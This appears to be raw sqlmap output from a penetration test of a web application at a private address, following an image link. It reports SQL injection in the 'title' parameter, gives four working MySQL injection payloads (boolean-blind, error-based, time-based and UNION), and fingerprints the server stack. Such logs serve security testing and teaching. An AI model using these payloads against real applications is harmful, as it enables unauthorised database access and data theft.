 GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: title=' AND 5495=5495#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: title=' AND (SELECT 9615 FROM(SELECT COUNT(*),CONCAT(0x7170767171,(SELECT (ELT(9615=9615,1))),0x71716a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.PLUGINS GROUP BY x)a)-- ooUE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))ptcR)-- OGza

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170767171,0x586a4c4f417749427864444c48555272546e4262474a4f527171674b765a5273414a4d5a5959
7862,0x71716a6271),NULL,NULL#
---
[02:48:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.30, Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:48:29] [INFO] fetched data logged to text files under '/home/ummedmeel/.local/share/sqlmap/output/192.168.29.25'

[*] ending @ 02:48:29 /2023-04-15/